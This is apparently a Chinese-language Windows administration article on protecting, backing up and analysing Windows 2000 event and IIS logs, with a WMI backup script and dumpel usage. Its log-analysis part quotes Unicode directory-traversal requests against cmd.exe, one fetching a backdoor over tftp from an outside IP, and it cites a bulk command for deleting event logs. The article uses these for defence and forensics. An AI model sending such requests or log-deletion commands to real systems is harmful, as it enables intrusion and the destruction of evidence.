打开PowerShell窗口,使用“Get-EventLog”命令并指定日志类别和时间范围,即可获取相应的日志信息。
3. Windows PowerShell远程管理:通过远程管理工具,可以在远程计算机上查看和管理系统日志。
可以使用PowerShell命令或远程桌面连接等方式进行操作。
三、系统日志的管理方法除了查看系统日志,我们也可以采取一些管理措施来优化系统日志的记录和维护。
1. 设置日志大小和保留策略:可以在系统日志属性中设置日志的最大大小和保留策略。
可以根据需要调整日志的大小,以避免过大的日志文件影响系统性能。
同时,可以设置保留策略以防止日志文件被覆盖或删除。
2. 配置日志过滤器:通过设置日志过滤器,可以过滤掉不必要的事件或只记录感兴趣的事件。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
Windows 系统日志文件的保护、备份和分析Windows系统以它的易用性倍受网管员的青睐,国内相当部分的大型网站都是用Windows 2000/XP系统建立的。
Windows系统使用的人多了,研究它安全的人也多了。
在此我要提醒一下网管们,虽然你补上了所有的安全补丁,但是谁又知道新的漏洞何时又会被发现呢?所以也应该做好系统日志的保护工作。
作为黑客,他们也是最关心系统日志的,一旦他们入侵成功,要做的第一件事就是删除你的日志文件,使你在被入侵后无法追踪黑客行为,以及检查黑客所做的操作行为。
日志文件就像飞机中的“黑匣子”一样重要,因为里面保存着黑客入侵行为的所有罪证。
日志的移位与保护Windows 2000的系统日志文件包括:应用程序日志、安全日志、系统日志、DNS服务日志,以及FTP连接日志和HTTPD日志等。
在默认情况下日志文件大小为512KB,日志保存的默认的位置如下:安全日志文件:%systemroot%\system32\config \SecEvent.EVT系统日志文件:%systemroot%\system32\config \SysEvent.EVT应用程序日志文件:%systemroot%\system32\config \AppEvent.EVTFTP连接日志和HTTPD事务日志:%systemroot% \system32\LogFiles\,下面还有子文件夹,分别对应该FTP和Web服务的日志,其对应的后缀名为.Log。
在此笔者把系统默认为.EVT扩展名的日志文件统称为事件日志,笔者看了好多文章介绍对事件日志移位能做到很好的保护。
移位虽是一种保护方法,但只要在命令行输入dirc:\*.evt/s(如系统安装在D盘,则盘符为D),一下就可查找到事件日志位置。
日志移位要通过修改注册表来完成,我们找到注册表HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Eventlog位置,下面的Application、Security、System几个子键,分别对应“应用程序日志”、“安全日志”、“系统日志”。
如何修改注册表,下面我们来看看Application子键,如图1所示。
图1File项就是“应用程序日志”文件存放的位置,把此键值改为我们要存放日志文件的文件夹,然后再把%systemroot%\system32\config\appevent.evt文件拷贝到此文件夹,再重启机器。
在此介绍移位的目的是为了充分利用Windows 2000在NTFS格式下的“安全”属性,如果不移位也无法对文件进行安全设置操作,右击移位后的文件夹选择“属性”,进入“安全”选项卡,不选择“允许将来自父系的可继承权限传播给该对象”,添加“System”组,分别给Everyone组“读取”权限,System组选择除“完全控制”和“修改”的权限。
然后再将系统默认的日志文件512KB大小改为你所想要的大小,如20MB。
进行了上面的设置后,再直接通过Del C:\*.Evt/s/q来删除是删不掉的;对系统正在使用的记录文件在命令行形式中用上面的命令也是拒绝操作的。
日志文件的备份基于WMI技术的日志备份脚本WMI(Windows Management Instrumentation)技术是微软提供的Windows下的系统管理工具,基于WMI开发的脚本均可在Windows 2000/NT上成功运行。
微软提供了一个脚本,利用WMI将日志文件大小设为25MB,并允许日志自动覆盖14天前的日志。
我们只需把该脚本保存为.vbs扩展名的文件就可以使用,我们还可以修改上面的脚本来备份日志文件,笔者在此建议,在备份日志时一定将EVT的后缀名改为其他后缀保存(如.C),目的是让攻击者不易找到。
通过dumpel工具的备份可用微软Resource Kit工具箱中的dumpel.exe工具备份日志文件,其格式为:dumpel -f file [-s \\server] [-l log [-m source]] [-e n1 n2 n3..] [-r][-t] [-dx]-s \\server 输出远程计算机日志,如果是本地,这个可以省略。
-f filename 输出日志的位置和文件名。
-l log log 可选为System,Security,Application,可能还有别的如DNS等。
如要把目标服务器Server上的系统日志转存为Systemlog.log可以用如下格式:dumpel \\ server -l system -f Systemlog.log如果利用计划任务还可以实现定期备份系统日志。
HTTPD事务日志的分析Microsoft的IIS5自公布到现在,被黑客利用的漏洞是很多的,像.ida/.idq、unicode、WebDavx3和一些未知的漏洞,我们备份日志的目的就是为了分析黑客入侵的行为,对于没有打好补丁包的系统被黑客成功入侵的日志记录分别对应如下。
unicode漏洞入侵日志记录我们打开IIS5的Web服务的日志文件,日志文件默认位置在%systemroot%\system32\LogFiles\文件夹下,如图2所示是一个典型的Unicode漏洞入侵行为的日志记录,对于正常的Web访问,是通过80端口用GET命令获取Web数据,但通过非法的字符编码可绕过字符验证而得到不应该得到的信息。
但补上相应的补丁可堵上此洞。
图2如通过下面的编码查看目标机的目录文件:GET /_vti_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe /c+dir200则日志中会记录下此访问行为:2003-03-01 08:47:47 192.168.0.1 - 192.168.0.218 80 GET/_vti_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe/c+dir 200 -然而我们的日志中记录的一清二楚,是来自192.168.0.1的攻击者查看我们的目录。
而下面一行是向我们的机器传送后门程序的记录:2003-03-01 08:47:47 192.168.0.1 - 192.168.0.218 80 GET/_vti_bin/..%5c../..%5c../..%5c../winnt/system32/cmd.exe/c+tftp%20-i%2061.48.10.129%20GET%20cool.dll%20c:\httpodbc.dll502 -WebDavx3远程溢出日志记录最近在黑客界有名的Wevdavx3漏洞是应用最广泛的,连打了最新SP3补丁的系统也不放过。
如果系统遭受了此远程溢出的攻击行为,则日志记录如图3所示。
图3我们看到图中这样的一行信息:2003-04-18 07:20:13 192.168.0.218 - 192.168.0.218 80 LOCK/AAAAA……就表示我们的Web服务受到了来自192.168.0.218的攻击,并锁定(即关闭)了WEB服务。
后面的一些乱码字符是在溢出攻击时使用的偏移位猜过程。
上面都记录了入侵行为的IP地址,此IP地址并不能排除是攻击者使用了跳板,也就是说此IP很可能是“肉鸡”而不是攻击者的IP,但再查看其他日志文件,还是有可能追查出攻击者的位置。
日志的查询与备份:一个优秀的管理员是应该养成备份日志的习惯,如果有条件的话还应该把日志转存到备份机器上或直接转储到打印机上,笔者还有一篇文章《利用脚本编程格式化输出系统日志》,详细的讲述了利用windows 脚本把日志转储并输出成html页已便于查询,有兴趣的可以查看,在这里推荐微软的resourceKit工具箱中的dumpel.exe,他的常用方法:dumpel -f filename -s \\server -l log-f filename 输出日志的位置和文件名-s \\server 输出远程计算机日志-l log log 可选的为system,security,application,可能还有别的如DNS等如要把目标服务器server上的系统日志转存为backupsystem.log可以用以下格式:dumpel \\server -l system -f backupsystem.log再利用计划任务可以实现定期备份系统日志。
另外利用脚本编程的VMI对象也可以轻而易举的实现日志备份:下面给出备份application日志的代码:backuplog.vbsstrComputer = "."Set objWMIService = GetObject("winmgmts:" _& "{impersonationLevel=impersonate,(Backup)}!\\" & _strComputer & "\root\cimv2") '获得VMI对象Set colLogFiles = objWMIService.ExecQuery _("Select * from Win32_NTEventLogFile where LogFileName='Application'") '获取日志对象中的应用程序日志For Each objLogfile in colLogFileserrBackupLog = objLogFile.BackupEventLog("f:\application.evt") '将日志备份为f:\application.evt If errBackupLog <> 0 ThenWscript.Echo "The Application event log could not be backed up."else Wscript.Echo "success backup log"End IfNext程序说明:如果备份成功将窗口提示:"success backup log" 否则提示:"The Application event log could not be backed up",此处备份的日志为application 备份位置为f:\application.evt,可以自行修改,此处备份的格式为evt的原始格式,用记事本打开则为乱码,这一点他不如dumpel用得方便。
